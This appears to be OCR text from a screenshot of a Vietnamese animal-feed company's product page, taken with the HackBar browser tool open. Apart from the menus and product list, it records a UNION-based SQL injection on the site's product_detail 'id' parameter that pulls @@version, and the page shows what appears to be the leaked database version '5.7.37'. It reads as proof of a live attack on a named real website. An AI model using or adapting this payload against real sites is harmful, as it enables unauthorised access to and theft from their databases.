 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,@@...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
English
Ch
NV
Nutrivision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
5.7.37
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Chi tiết
Tinh bột mì
Chi tiết
Bã mì Viên
Chi tiết
Sự kiện
1 . Hội chợ AgroTech Banglade
2018!
2 . Nutrivision JSC đã tham gia
hội chợ viv asia 2017 từ ngày
17 tháng 3 tại Băng Cốc, Thái
Lan!
3 . Công ty cổ phần Nutrivison
đã tham gia hội chợ VIV China
2016!
4 . Nutrivision tham gia Hội chợ
triễn lãm Quốc tế về thức ăn
chăn nuôi tại Philippines
VIDEO CLIP
SẢN PHẨM MỚI
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,1
5,16,17,18,19,20,21 --
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:39 AM
8/29/2024
PRE